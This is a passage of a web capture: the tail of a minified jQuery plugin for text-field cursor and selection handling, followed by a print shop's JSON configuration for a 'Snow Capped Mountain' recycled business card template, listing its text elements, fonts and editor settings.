t=this.get(0);if(document.selection){n(this).trigger("focus");var u=document.selection,i=u.createRange(),r=i.duplicate();r.moveToElementText(t),r.setEndPoint("EndToEnd",i),t.selectionStart=r.text.length-i.text.length,t.selectionEnd=t.selectionStart+i.text.length}return t.selectionStart},iSelectField:function(t,i){var u=this.get(0),r;arguments[1]==undefined&&(i=t),document.selection?(r=u.createTextRange(),r.moveEnd("character",-n(this).val().length),r.moveEnd("character",i),r.moveStart("character",t),r.select()):(u.setSelectionRange(t,i),n(this).trigger("focus"))},iSelectStr:function(t){var r=this.get(0),i=n(this).val().indexOf(t);i!=-1?n(this).iSelectField(i,i+t.length):!1},iAddField:function(t){var i=this.get(0),f=n(this).val(),u=n(this).val().length,r;document.selection?(n(this).trigger("focus"),document.selection.createRange().text=t):(r=i.selectionStart,n(this).val(n(this).val().slice(0,i.selectionStart)+t+n(this).val().slice(i.selectionStart,u)),this.iSelectField(r+t.length))},iDelField:function(t){var u=this.get(0),i=n(this).iGetFieldPos(),r=n(this).val();n(this).val(t>0?r.slice(0,i-t)+r.slice(i):r.slice(0,i)+r.slice(i-t)),n(this).iSelectField(i-(t<0?0:t))}})})(jQuery);


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100476&DesignID=10025033&DesignComboID=0&DocID=0&Side=A&1768715989884
body_size: 1681
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"ItemName":"Recycled Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":200,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Recycled business cards are printed on recycled board that's 100% PCW (post-consumer waste). \r\n            <li style=\"list-style:disc;margin-left:15px\"> Reverse printing available</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Printed on 300gsm recycled board</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Rounded corners (optional)</p>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Business Cards","DesignID":10025033,"DesignIDSideB":0,"DesignName":"Snow Capped Mountain","DesignNameSideB":"Blank","DesignDescription":"snow, mountain, mountain peaks, travel, landscapes, scenery, winter, skiing.","DesignComboID":0,"ImgSampleSmlPath":"Snow-Capped-Mountain-10025033-SS.jpg","ImgSampleMedPath":"Snow-Capped-Mountain-10025033-SM.jpg","ImgSampleBigPath":"Snow-Capped-Mountain-10025033-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Snow-Capped-Mountain-10025033-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Snow-Capped-Mountain-10025033-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE103067XX-VF10-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100250/Snow-Capped-Mountain-10025033-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":2.1654,"DesignHeightInches":3.3465,"DesignWidth":156,"DesignHeight":241,"DesignStyle":"Vertical","DesignStyleSideB":null,"LayoutID":10000423,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"PMESLFOWKJ","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":127,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":132,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":139,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":149,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":159,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":169,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10004,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":179,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":189,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":199,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":7,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":209,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":8,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":219,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":9,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":141,"Y":127,"XAbs":9,"XRadius":0,"YAbs":229,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":10,"W":0,"H":0,"WAbs":132,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100477,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":100790,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":110,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100476,"SideType":0,"Guid":"d020a8ba-880a-403d-aed8-789422a5401e","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}